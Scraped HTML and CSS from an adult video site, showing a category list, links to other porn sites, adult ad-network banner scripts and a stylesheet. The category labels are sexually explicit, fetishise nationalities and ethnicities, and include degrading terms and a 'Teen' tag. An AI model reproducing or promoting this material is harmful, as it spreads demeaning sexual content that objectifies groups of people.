                                         
                      
                    
                    <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 251 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 406 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanked
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 102 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 317 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strap-on
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sudan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Syria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tamil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3209 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 654 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tunisia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Turkish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 580 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twins
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 663 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 275 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 372 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1403 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Yemen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://sexarab.name/" data-ct="538619912"><i class="fa fa-check"></i> sexarab.name</a><a href="https://seexxarab.com/" data-ct="2871758087"><i class="fa fa-check"></i> seexxarab.com</a><a href="https://sexarab.icu/" data-ct="1581918055"><i class="fa fa-check"></i> sexarab</a><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="fa fa-check"></i> NakedArabGirls</a><a href="https://arabporn.me/" data-ct="1137584764"><i class="fa fa-check"></i> arabporn.me</a><a href="https://sexarab.club/" data-ct="3336042108"><i class="fa fa-check"></i> sexarab.club</a><a href="https://freearabsex.org/" data-ct="615120377"><i class="fa fa-check"></i> FreeArabSex</a><a href="https://arabxvid.com/" data-ct="1250094212"><i class="fa fa-check"></i> arabxvid.com</a><a href="https://porninarab.com/" data-ct="4246817852"><i class="fa fa-check"></i> porninarab</a><a href="https://egyptsex.org/" data-ct="3784108271"><i class="fa fa-check"></i> egyptsex.org</a><a href="https://pornarab.org/" data-ct="1895499932"><i class="fa fa-check"></i> pornarab.org</a><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="fa fa-check"></i> ArabSexWebTube</a><a href="https://xxxarab.org/" data-ct="198608017"><i class="fa fa-check"></i> XXXArab.org</a><a href="https://arabsex.name/" data-ct="1063944628"><i class="fa fa-check"></i> arabsex</a><a href="https://arabporn.cc/" data-ct="875471559"><i class="fa fa-check"></i> arabporn</a><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="fa fa-check"></i> egyptporn</a><a href="https://arabpussy.org/" data-ct="762713950"><i class="fa fa-check"></i> ArabPussy.org</a><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="fa fa-check"></i> SexArabTube.org</a><a href="https://sexarab.cc/" data-ct="1633415585"><i class="fa fa-check"></i> sexarab.cc</a><a href="https://pornarab.cc/" data-ct="1486032058"><i class="fa fa-check"></i> pornarab.cc</a><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="fa fa-check"></i> ArabSexMovies</a><a href="https://pornegypt.net/" data-ct="2033889553"><i class="fa fa-check"></i> porn egypt</a><a href="https://sexegypt.org/" data-ct="2482987677"><i class="fa fa-check"></i> sexegyp</a><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="fa fa-check"></i> ArabSexTubes</a><a href="https://7sexarabic.com/" data-ct="652591701"><i class="fa fa-check"></i> SexArabic</a><a href="https://pornforarab.com/" data-ct="3391300244"><i class="fa fa-check"></i> porn for arab</a><a href="https://arabsex.club/" data-ct="3651651520"><i class="fa fa-check"></i> arabsex</a><a href="https://arabporntubes.com/" data-ct="315223527"><i class="fa fa-check"></i> arabporntubes</a><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="fa fa-check"></i> ArabSexTube</a><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="fa fa-check"></i> ArabSexVideosTube</a><a href="https://pornegypt.com/" data-ct="4016464392"><i class="fa fa-check"></i> pornegypt.com</a><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="fa fa-check"></i> ArabicSexTube</a><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="fa fa-check"></i> xhamsterarab</a><a href="https://arabinporn.com/" data-ct="1921100742"><i class="fa fa-check"></i> arabinporn</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
     
	    
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; ArabMilf.pro. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/css
request_url: https://arabmilf.pro/css/styles.css
body_size: 4695
content:
body, .list-1 a:hover, .filters a, .pages a, .pages span, .media-info a, .media-info span, .media-info span i, .more-comments a, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(15,17,24); }

.media-info, .media-info, .media-text, .comments-block, .media-col, .media-right, .sub-title
{ border-color: rgb(15,17,24); }

.thumb-image, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .footer
{ background-color: rgb(35,37,44); }

.search7-input, .input, .textarea
{ border-color: rgb(35,37,44); background-color: rgba(0,0,0,0.5); }

body, input::placeholder, textarea::placeholder, .list-1-total, .footer a
{ color: rgb(155,157,164); }

.header, .menu, .search7, .filter-button, .filters, .thumb-item, .pages span i, .more a, .list-1, .list-2 i, .media-wrap, .media-info span i, .pages-block
{ background-color: rgb(25,27,34); }

a:hover, a.logo span, .spinner, .search7-open:hover, .search7-open i, .menu-open i, .menu i, .menu a.active, .menu li.active a, .color-2, .list-2 i, .comments-block .sub-title:hover, .comments-block .sub-title.active, .sub-title span i, .add-comment-button:hover, .add-comment-button.active, .comment-info i, .footer .social a:hover
{ color: rgb(105,167,204); }

.search7 button, .filter-button i, .filters a:hover, .filters a.active, .filters a i, .filter-button:hover, .filter-button.active, .thumb p i, .overlay.color, .pages a:hover, .pages a.active, .pages a i, .more a:hover, .more a i, .list-1 a i, .list-2 a:hover i, .media-info a i, .media-info a:hover, .sub-title i, .add-comment-button i, button.submit, .more-comments a:hover, #scroll-top
{ background-color: rgb(85,147,184); color: rgb(255,255,255); }

.filter-button, a, a.logo, .search7 input, h1, h2, .search7-open, .color-1, .list-1 a:hover span, .dim-button, .media-meta i, .sub-title, .add-comment-button, .comment-info, .footer a:hover, input, textarea
{ color: rgb(215,217,224); }

a.logo
{ color: rgb(235,237,244); }

.overlay
{ background-color: rgba(0,2,5,0.6); }
 
a.like:hover, a.like i
{ background-color: rgb(109,172,158); color: rgb(255,255,255); }

a.dislike:hover, a.dislike i
{ background-color: rgb(213,130,132); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Fira Sans'; font-weight: normal; font-style: normal; src:url(../font/FiraSans-Regular.ttf) format("truetype")}
@font-face{font-family:'Fira Sans';  font-weight: bold; font-style: normal; src:url(../font/FiraSans-Bold.ttf) format("truetype")}

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Fira Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: bold; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: block; font-weight: bold; text-transform: uppercase; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; float: left; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 0 0 5px; text-align: center; cursor: pointer; }
.search7-open { overflow: hidden; float: right; font-size: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-transform: uppercase; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 5px 0 5px; text-align: center; cursor: pointer;  }
.search7-open i.fa-search { font-size: 16px; }
.search7-open i.fa-times { font-size: 20px; }

.menu-open i, .search7-open i { display: block; height: inherit; line-height: inherit; }

.menu { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 95000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; height: 40px; line-height: 40px; display: block; font-size: 16px; font-weight: bold; overflow: hidden; }
.menu a i { display: block; margin: 0 8px 0 1px; float: left; height: inherit; line-height: inherit; }

.search7 { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); position: absolute; top: 52px; right: 0; width: 280px; z-index: 95000; overflow: hidden; padding: 20px; }
.search7 form { position: relative; }
.search7-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search7 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search7 button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search7 button:hover { opacity: 1; }
.search7 button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1760px; overflow: hidden; }

.filter-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; float: right; line-height: 28px; height: 28px; margin: 60px 10px 0 10px; padding: 0 5px 0 10px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 18px; line-height: 18px; width: 18px; font-size: 12px; margin: 5px 0 0 5px; }
.filter-button:first-child { margin-top: 20px; }
.filter-button:hover i, .filter-button.active i { background-color: rgba(0,0,0,0.2); }

.filters { display: none; overflow: hidden; padding: 0 0 20px 10px; clear: both; margin: 20px 10px 0 10px; }
.filters a, .filters span { padding: 6px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.filters span { cursor: default; float: none; background: none; padding: 0; }

.group { padding: 15px 0 0 0; overflow: hidden; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; position: relative; overflow: hidden; padding: 10px; }
.thumb a { display: block; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; margin-bottom: 10px; }
.thumb-image img { width: 100%; height: auto; }

.thumb-no-info .thumb-image { margin-bottom: 0; }

.thumb-image::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5; }
.thumb a:hover .thumb-image::after { background-color: rgba(0,0,0,0.1); }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.thumb p { text-transform: uppercase; line-height: 22px; height: 22px; font-size: 14px; margin-top: 5px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb p i { margin: 2px 5px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 16px; height: 16px; line-height: 16px; font-size: 8px; }

.thumb ul { overflow: hidden; margin-top: 5px; height: 20px; line-height: 20px; }
.thumb li { float: left; margin-right: 15px; font-size: 13px; height: 20px; overflow: hidden; display: block; }
.thumb li::last-child { margin-right: 0; }
.thumb li i { width: 16px; font-size: 14px; margin: 0 4px 0 1px; display: block; float: left; height: inherit; line-height: inherit; }

.overlay { color: rgb(255,255,255); font-weight: bold; height: 20px; line-height: 20px; border-radius: 3px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 12px; margin-right: 2px; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.thumb-item-alt p { font-size: 18px; }
.thumb-item-alt p i { width: 20px; height: 20px; line-height: 20px; font-size: 10px; margin-top: 1px; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; overflow: hidden; line-height: 24px; padding: 25px 40px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { margin: -1px 0 0 10px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; text-align: center; border-radius: 3px; width: 24px; height: 24px; line-height: 24px; font-size: 14px; }
.more a:hover i { background-color: rgba(0,0,0,0.2); }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { font-weight: bold; padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; width: 24px; font-size: 18px; margin: 12px 10px 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 0 10px; overflow: hidden; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 15px; margin: 20px 10px 0 10px; }
.list-1 a { padding: 15px 2%; display: block; overflow: hidden; line-height: 20px; font-size: 16px; text-transform: uppercase; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.list-1 a i { margin: 0 7px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 18px; height: 18px; line-height: 18px; font-size: 10px; }
.list-1-total { overflow: hidden; margin-top: 4px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: left; margin-right: 10px; display: block; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { background: none; color: inherit; font-size: 12px; border-radius: 0; margin: 0 3px 0 1px; height: inherit; line-height: inherit; width: 14px; }
.list-1 span:last-child { margin-right: 0; }

.list-2 { overflow: hidden; padding: 5px 0 0 10px; }
.list-2 a { margin: 15px 30px 0 0; display: block; float: left; overflow: hidden; height: 30px; line-height: 30px; font-size: 16px; }
.list-2 i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 2px 7px 0 1px; border-radius: 3px; display: block; float: left; text-align: center; border-radius: 3px; width: 26px; height: 26px; line-height: 26px; font-size: 12px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-bottom-width: 10px; border-bottom-style: solid; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-info { border-top-width: 10px; border-top-style: solid; overflow: hidden; clear: both; padding: 0 0 10px 10px; }

.media-info a, .media-info span { padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.media-info i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.media-info span { cursor: default; }
.media-info span.val { float: none; background: none; padding: 0; }
.media-info a:hover i { background-color: rgba(0,0,0,0.2); }


.media-info-item { overflow: hidden; float: left; padding: 5px 40px 0 0; }
.media-info-item:last-child { padding-right: 5px !important; }

.media-rating { float: right; padding-right: 5px !important; }

.media-meta { overflow: hidden; float: left; padding-right: 40px; }
.media-meta .media-info-item { padding-right: 0 !important; }


.media-text { border-top-width: 10px; border-top-style: solid; padding: 5px 10px 10px 10px; font-size: 14px; line-height: 20px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { border-top-width: 10px; border-top-style: solid; font-size: 22px; line-height: 30px; text-transform: uppercase; font-weight: bold; padding: 20px 10px 0 10px; }

.comments-block { border-top-width: 10px; border-top-style: solid; padding: 0 10px 10px 10px; overflow: hidden; }
.comments-block .sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin-top: 10px; }
.comments-block .sub-title i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.comments-block .sub-title span i { background: none; display: inline-block; vertical-align: top; float: none; margin: -2px 0 0 1px; font-size: 16px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; }

.comment { padding: 30px 0 10px 0; overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 0; text-transform: uppercase; cursor: pointer; float: right; display: block; margin-top: 10px; }
.add-comment-button i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: inline-block; vertical-align: top; margin: -2px 0 0 0; }

.add-comment { overflow: hidden; padding: 20px 0 10px 0; display: none; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.more-comments { padding: 10px 0; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin-left: 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right .thumbs-wrap { padding-bottom: 20px; }

.media-right .bar-items-block { padding: 10px 0 20px 0; }

